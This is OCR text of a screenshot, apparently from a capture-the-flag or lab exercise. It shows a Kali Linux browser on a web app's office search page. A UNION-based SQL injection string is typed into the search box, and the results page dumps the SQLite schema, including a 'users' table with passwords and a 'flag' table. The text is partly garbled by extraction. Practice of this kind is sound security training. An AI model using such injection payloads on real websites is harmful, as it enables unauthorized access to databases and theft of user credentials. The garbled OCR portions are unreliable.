 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB G
Welcome
Log Out
Search Office
union select sql,2,3 from sqlite_sqli_master; Search
City Address Phone
2 3
Algiers Birger +246
Jarlsgatan 7, 4 8-616 99
tr 40
CREATE TABLE hints (id INTEGER NOT NULL 2 3
PRIMARY KEY, info TEXT)
CREATE TABLE more_table (id INTEGER NOT 2 3
NULL PRIMARY KEY, flag TEXT)
CREATE TABLE offices (id INTEGER NOT NULL 2 3
PRIMARY KEY, city TEXT, address TEXT, phone
TEXT)
CREATE TABLE users (name TEXT NOT NULL 2 3
PRIMARY KEY, password TEXT, id INTEGER)